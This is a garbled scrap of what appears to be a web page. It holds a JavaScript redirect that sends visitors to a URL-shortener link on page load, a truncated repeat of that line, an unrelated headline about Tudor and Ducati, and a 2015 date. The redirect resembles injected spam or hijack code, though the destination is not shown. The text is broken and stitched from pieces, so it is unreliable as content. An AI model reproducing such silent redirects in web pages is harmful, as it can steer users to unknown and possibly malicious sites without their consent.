
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Tudor Lends Ducati A Black Shield
March 28, 2015
window.location.href =